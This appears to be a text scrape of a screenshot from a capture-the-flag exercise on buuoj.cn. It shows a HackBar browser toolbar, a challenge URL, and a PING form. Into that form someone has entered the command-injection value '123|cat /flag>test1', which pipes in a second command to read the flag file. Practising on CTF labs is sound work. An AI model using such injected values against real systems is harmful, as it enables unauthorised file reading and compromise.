 288bec23-25ad-4527-a99f-0092f00e9348.node4.buuoj.cn:81
Search
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYP
Load URL
http://288bec23-25ad-4527-a99f-0092f00e9348.node4.buuoj.cn:81/test
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
PING
123|cat /flag>test1
PING